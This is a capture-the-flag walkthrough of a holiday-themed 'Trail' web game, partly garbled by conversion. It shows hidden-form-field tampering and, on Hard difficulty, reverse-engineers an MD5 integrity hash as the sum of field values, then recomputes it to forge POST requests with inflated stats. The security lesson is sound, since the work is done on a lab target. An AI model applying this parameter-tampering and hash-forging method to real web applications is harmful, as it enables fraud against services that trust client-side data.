

Let's now move onto Medium difficulty.

On the Medium difficulty the URL no longer has parameters sent through a GET request, so they're not in the URL



### hhc://trail.hhc/store/

If we inspect the elements within this web application, we can see that these are now just being sent as hidden form attributes.

>

|                                                                                                    |                                                                 | <u> </u> |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------|--|
| ▼ <div id="&lt;/th"><th>="statusContainer"&gt;</th><th></th><th></th></div>                                           | ="statusContainer">                                             |          |  |
| <input< th=""><td>: class="difficulty" type="hidden" name="difficulty" value="1"&gt;</td><td></td><td></td></input<>  | : class="difficulty" type="hidden" name="difficulty" value="1"> |          |  |
| <input< th=""><td>class="difficulty" type="hidden" name="money" value="3000"&gt;</td><td>-</td><td></td></input<>     | class="difficulty" type="hidden" name="money" value="3000">     | -        |  |
| <input< th=""><td>class="distance" type="hidden" name="distance" value="0"&gt;</td><td></td><td></td></input<>        | class="distance" type="hidden" name="distance" value="0">       |          |  |
| <input< th=""><td>class="difficulty" type="hidden" name="curmonth" value="8"&gt;</td><td>'</td><td></td></input<>     | class="difficulty" type="hidden" name="curmonth" value="8">     | '        |  |
| <input< th=""><td>class="difficulty" type="hidden" name="curday" value="1"&gt;</td><td></td><td></td></input<>        | class="difficulty" type="hidden" name="curday" value="1">       |          |  |
| <input< th=""><td>class="name0" type="hidden" name="name0" value="Herbert"&gt;</td><td></td><td></td></input<>        | class="name0" type="hidden" name="name0" value="Herbert">       |          |  |
| <input< th=""><td>class="health0" type="hidden" name="health0" value="100"&gt;</td><td></td><td></td></input<>        | class="health0" type="hidden" name="health0" value="100">       |          |  |
| <input< th=""><td>class="cond0" type="hidden" name="cond0" value="0"&gt;</td><td></td><td></td></input<>              | class="cond0" type="hidden" name="cond0" value="0">             |          |  |
| <input< th=""><td>class="cause0" type="hidden" name="cause0" value=""&gt;</td><td></td><td></td></input<>             | class="cause0" type="hidden" name="cause0" value="">            |          |  |
| <input< th=""><td>class="deathday0" type="hidden" name="deathday0" value="0"&gt;</td><td></td><td></td></input<>      | class="deathday0" type="hidden" name="deathday0" value="0">     |          |  |
| <input< th=""><td>class="deathmonth0" type="hidden" name="deathmonth0" value="0"&gt;</td><td></td><td></td></input<>  | class="deathmonth0" type="hidden" name="deathmonth0" value="0"> |          |  |
| <input< th=""><td>class="name1" type="hidden" name="name1" value="Lila"&gt;</td><td></td><td></td></input<>           | class="name1" type="hidden" name="name1" value="Lila">          |          |  |
| <input< th=""><td>class="health1" type="hidden" name="health1" value="100"&gt;</td><td></td><td></td></input<>        | class="health1" type="hidden" name="health1" value="100">       |          |  |
| <input< th=""><td>class="cond1" type="hidden" name="cond1" value="0"&gt;</td><td></td><td></td></input<>              | class="cond1" type="hidden" name="cond1" value="0">             |          |  |
| <input< th=""><td>class="cause1" type="hidden" name="cause1" value=""&gt;</td><td></td><td></td></input<>             | class="cause1" type="hidden" name="cause1" value="">            |          |  |
| <input< th=""><td>class="deathday1" type="hidden" name="deathday1" value="0"&gt;</td><td></td><td></td></input<>      | class="deathday1" type="hidden" name="deathday1" value="0">     |          |  |
| <input< th=""><td>class="deathmonth1" type="hidden" name="deathmonth1" value="0"&gt;</td><td></td><td></td></input<>  | class="deathmonth1" type="hidden" name="deathmonth1" value="0"> |          |  |
| <input< th=""><td>class="name2" type="hidden" name="name2" value="Chloe"&gt;</td><td></td><td></td></input<>          | class="name2" type="hidden" name="name2" value="Chloe">         |          |  |
| <input< th=""><td>class="health2" type="hidden" name="health2" value="100"&gt;</td><td></td><td></td></input<>        | class="health2" type="hidden" name="health2" value="100">       |          |  |
| <input< th=""><td>class="cond2" type="hidden" name="cond2" value="0"&gt;</td><td></td><td></td></input<>              | class="cond2" type="hidden" name="cond2" value="0">             |          |  |
| <input< th=""><td>class="cause2" type="hidden" name="cause2" value=""&gt;</td><td></td><td></td></input<>             | class="cause2" type="hidden" name="cause2" value="">            |          |  |
| <input< th=""><td>class="deathday2" type="hidden" name="deathday2" value="0"&gt;</td><td></td><td></td></input<>      | class="deathday2" type="hidden" name="deathday2" value="0">     |          |  |
| <input< th=""><td>class="deathmonth2" type="hidden" name="deathmonth2" value="0"&gt;</td><td></td><td></td></input<>  | class="deathmonth2" type="hidden" name="deathmonth2" value="0"> |          |  |
| <input< th=""><td>class="name3" type="hidden" name="name3" value="Michael"&gt;</td><td>2</td><td></td></input<>       | class="name3" type="hidden" name="name3" value="Michael">       | 2        |  |
| <input< th=""><td>class="health3" type="hidden" name="health3" value="100"&gt;</td><td></td><td></td></input<>        | class="health3" type="hidden" name="health3" value="100">       |          |  |
| <input< th=""><td>class="cond3" type="hidden" name="cond3" value="0"&gt;</td><td></td><td></td></input<>              | class="cond3" type="hidden" name="cond3" value="0">             |          |  |
| <input< th=""><td>class="cause3" type="hidden" name="cause3" value=""&gt;</td><td></td><td></td></input<>             | class="cause3" type="hidden" name="cause3" value="">            |          |  |
| <input< th=""><td>class="deathday3" type="hidden" name="deathday3" value="0"&gt;</td><td></td><td></td></input<>      | class="deathday3" type="hidden" name="deathday3" value="0">     |          |  |
| <input< th=""><td>class="deathmonth3" type="hidden" name="deathmonth3" value="0"&gt;</td><td>L</td><td></td></input<> | class="deathmonth3" type="hidden" name="deathmonth3" value="0"> | L        |  |
| <input< th=""><td>class="reindeer" type="hidden" name="reindeer" value="2"&gt;</td><td></td><td></td></input<>        | class="reindeer" type="hidden" name="reindeer" value="2">       |          |  |
| <input< th=""><td>class="runners" type="hidden" name="runners" value="2"&gt;</td><td>r</td><td></td></input<>         | class="runners" type="hidden" name="runners" value="2">         | r        |  |
| <input< th=""><td>class="ammo" type="hidden" name="ammo" value="50"&gt;</td><td></td><td></td></input<>               | class="ammo" type="hidden" name="ammo" value="50">              |          |  |
| <input< th=""><td>class="meds" type="hidden" name="meds" value="10"&gt;</td><td></td><td></td></input<>               | class="meds" type="hidden" name="meds" value="10">              |          |  |
| <input< th=""><td>class="food" type="hidden" name="food" value="200"&gt;</td><td></td><td></td></input<>              | class="food" type="hidden" name="food" value="200">             |          |  |
| <input< th=""><td>class="hash" type="hidden" name="hash" value="HASH"&gt;</td><td></td><td></td></input<>             | class="hash" type="hidden" name="hash" value="HASH">            |          |  |
|                                                                                                    |                                                                 |          |  |
| -                                                                                                    |                                                                 |          |  |

Luckily for us these can be manipulated, and we can still cheat at the game. By modifying these values and clicking 'buy' we are presented with a familiar screen.

| XXX         |               | hhc://tra     | ail.hhc/ | trail/  |          | >      |         |     |
|-------------|---------------|---------------|----------|---------|----------|--------|---------|-----|
|             |               |               |          |         |          |        |         |     |
|             | DIST<br>Remai | ANCE<br>INING | DAY      | MONTH   | DIFFIC   | ULTY   | PACE    | K   |
|             | (             | )             | 1        | JANUARY | MEDI     | JM S   | TEADY × | ].  |
|             |               |               |          |         |          |        |         | TKK |
|             |               | *             |          |         |          |        |         |     |
|             | $\sim$        | $\sim$        | _        |         | <u>~</u> |        | $-\sim$ |     |
|             |               |               |          |         | 14       |        |         |     |
|             |               |               |          |         | Prove (  | w      |         |     |
|             | _             |               | _        | _       | <u> </u> | _      |         |     |
| <u>کالا</u> |               |               |          |         | ·        |        |         | •   |
| ्रत्रो      |               |               |          |         |          |        |         |     |
|             |               |               |          |         |          |        |         |     |
|             | ſ             | MERC          |          |         | TDADE    | GO     |         |     |
|             |               |               |          |         | TRHUE    |        |         |     |
|             | Pf            | RTY ST        | ATUS     |         |          |        |         | 1   |
|             | NAME          | HEALTH        | COND     | ITION D | IN       | VENTOR |         |     |
|             | HERBERT       | 999           | HEAL     |         |          |        |         | ×XX |
|             | JOSHUA        | 999           | HEAL     |         |          | MED    | 2 E00D  | XXX |
|             | EMMA          | 999           | HEAL     | LTHY    |          |        |         | 个   |
|             | CHRIS         | 999           | HEAL     |         | 999      | 999    | 999     |     |

Once again clicking go allows us to win the game with a higher score than previously due to the difficulty multiplier.



Now let's move onto the Hard difficulty.

Similar to the previous difficulty we still have items being sent through the hidden fields; however, there is now a hash value being sent at the bottom instead of the word HASH, and if this doesn't match an expected value, then the game crashes.

| -   | <pre><div id="statusContainer"></div></pre>                                              |
|-----|------------------------------------------------------------------------------------------|
|     | <input class="difficulty" name="difficulty" type="hidden" value="2"/>                    |
|     | <input class="difficulty" name="money" type="hidden" value="1500"/>                      |
|     | <input class="distance" name="distance" type="hidden" value="0"/>                        |
|     | <input class="difficulty" name="curmonth" type="hidden" value="9"/>                      |
|     | <input class="difficulty" name="curday" type="hidden" value="1"/>                        |
|     | <input class="name0" name="name0" type="hidden" value="Chris"/>                          |
|     | <input class="health0" name="health0" type="hidden" value="100"/>                        |
|     | <input class="cond0" name="cond0" type="hidden" value="0"/>                              |
|     | <input class="cause0" name="cause0" type="hidden" value=""/>                             |
|     | <input class="deathday0" name="deathday0" type="hidden" value="0"/>                      |
|     | <input class="deathmonth0" name="deathmonth0" type="hidden" value="0"/>                  |
|     | <input class="name1" name="name1" type="hidden" value="Jane"/>                           |
|     | <input class="health1" name="health1" type="hidden" value="100"/>                        |
|     | <input class="cond1" name="cond1" type="hidden" value="0"/>                              |
|     | <input class="cause1" name="cause1" type="hidden" value=""/>                             |
|     | <input class="deathday1" name="deathday1" type="hidden" value="0"/>                      |
|     | <input class="deathmonth1" name="deathmonth1" type="hidden" value="0"/>                  |
|     | <input class="name2" name="name2" type="hidden" value="Chris"/>                          |
|     | <input class="health2" name="health2" type="hidden" value="100"/>                        |
|     | <input class="cond2" name="cond2" type="hidden" value="0"/>                              |
|     | <input class="cause2" name="cause2" type="hidden" value=""/>                             |
|     | <input class="deathday2" name="deathday2" type="hidden" value="0"/>                      |
|     | <input class="deathmonth2" name="deathmonth2" type="hidden" value="0"/>                  |
|     | <input class="name3" name="name3" type="hidden" value="Michael"/>                        |
|     | <input class="health3" name="health3" type="hidden" value="100"/>                        |
|     | <input class="cond3" name="cond3" type="hidden" value="0"/>                              |
|     | <input class="cause3" name="cause3" type="hidden" value=""/>                             |
|     | <input class="deathday3" name="deathday3" type="hidden" value="0"/>                      |
|     | <input class="deathmonth3" name="deathmonth3" type="hidden" value="0"/>                  |
|     | <input class="reindeer" name="reindeer" type="hidden" value="2"/>                        |
|     | <input class="runners" name="runners" type="hidden" value="2"/>                          |
|     | <input class="ammo" name="ammo" type="hidden" value="10"/>                               |
|     | <input class="meds" name="meds" type="hidden" value="2"/>                                |
|     | <input class="food" name="food" type="hidden" value="100"/>                              |
|     | <input class="hash" name="hash" type="hidden" value="bc573864331a9e42e4511de6f678aa83"/> |
| - 1 |                                                                                          |

First off we need to understand where that hash value has come from. In this case if we crack it using rainbow tables (we can use the online service <u>HashKiller</u> for this) we find it is a MD5 sum of the value 1626.





1626 is very specific, so let's take a moment to see if we can find how this number is being generated. First off we have the following parameters to really consider.

Money=1500, Food=100, Ammo=10, Runners=2, Reindeers=2, Meds=2, Curmonth=9, Curday=1

If we add these values together we get 1626, coincidence? Well let's attempt to verify our findings. If our assumption is correct then we should be able to modify any players health and not be impacted. We can modify these values like previous, or we can modify them in the request being sent through a proxy such as Burp Suite. If we change the health values and only increase by 100 (Given this is hard there may now be upper bound checks on the values we can send).

 $\label{eq:spinor} reindeerqty=0&runnerqty=0&foodqty=0&medsqty=0&ammoqty=0&playerid=JebediahSpringfield&submit=Buy&difficulty=2&money=1500&distance=0&curmonth=9&curday=1&name0=Ryan&health0=200&cond0=0&cause0=&deathday0=0&deathmonth0=0&name1=Sally&health1=200&cond1=0&cause1=&deathday1=0&deathmonth1=0&name2=Joshua&health2=200&cond2=0&cause2=&deathday2=0&deathmonth2=0&name3=Jessica&health3=200&cond3=0&cause3=&deathday3=0&deathmonth3=0&reindeer=2&runners=2&ammo=10&meds=2&food=100&hash=bc573864331a9e42e4511de6f678aa83 \\$ 

We once again see a familiar screen.



Success, we've been able to increase everyone's health by 100. Now let's see if we can modify the MD5 value to bypass these checks. In this instance we are going to increase our reindeer and money.

The difference between 1500 and 9999 for money: 9999 - 1500 = 8,499

The difference 2 and 999 for reindeer: 999 - 2 = 997

So our total increase should be: 997 + 8499 = 9496

Therefore we need the md5sum of: 9496 + 1626 = 11,122

~\$ echo -n 11122 | md5sum

2bf0ccdbb4d3ebbcb990af74bd78c658

Although this seems all well, if we send the following values we receive a different error.

reindeerqty=0&runnerqty=0&foodqty=0&medsqty=0&ammoqty=0&playerid=JebediahSpri
ngfield&submit=Buy&difficulty=2&money=8000&distance=0&curmonth=9&curday=1&nam
e0=Chloe&health0=100&cond0=0&cause0=&deathday0=0&deathmonth0=0&name1=Herbert&
health1=100&cond1=0&cause1=&deathday1=0&deathmonth1=0&name2=Chris&health2=100
&cond2=0&cause2=&deathday2=0&deathmonth2=0&name3=Joseph&health3=100&cond3=0&c





ause3=&deathday3=0&deathmonth3=0&reindeer=999&runners=2&ammo=10&meds=2&food=1
00&hash=2bf0ccdbb4d3ebbcb990af74bd78c658

Sorry, something's just not right about your status: badReindeerAmt

So we've now confirmed our suspicions that Hard adds a max amount of reindeer you can have. Well, from here we can tinker for a high score, in this case we're going to increase the reindeer amount to 99, increase our distance to 8000, and increase our money to 9999 to cheat the game.

The difference between 1500 and 9999 for money: 9999 - 1500 = 8,499

The difference 0 and 8000 for distance: 8000 - 0 = 8000

The difference 2 and 99 for reindeer: 99 - 2 = 97

So our total increase should be: 8000 + 8499 = 16499

Let's also cut back the starting month for maximum time efficiency and bonus = -8

Therefore we need the md5sum of: 16499 + 1626 - 8 = 18214

~\$ echo -n 18214 | md5sum

3fbb8f37336fad94af96e09ac656809a

By posting this, and then clicking Go.

 $\label{eq:point} reindeerqty=0&runnerqty=0&foodqty=0&medsqty=0&mmoqty=0&playerid=JebediahSpringfield&submit=Buy&difficulty=2&money=9999&distance=8000&curmonth=1&curday=1&name0=Chloe&health0=100&cond0=0&cause0=&deathday0=0&deathmonth0=0&name1=Herbert&health1=100&cond1=0&cause1=&deathday1=0&deathmonth1=0&name2=Chris&health2=100&cond2=0&cause2=&deathday2=0&deathmonth2=0&name3=Joseph&health3=100&cond3=0&cause3=&deathday3=0&deathmonth3=0&reindeer=99&runners=2&ammo=10&meds=2&food=100&hash=3fbb8f37336fad94af96e09ac656809a \\ \end{tabular}$ 

We are successful and have achieved a score greater than half a million. We could go higher by actually making it the day after Christmas rather than the new year, but with a score this high we're not really gaining much more.



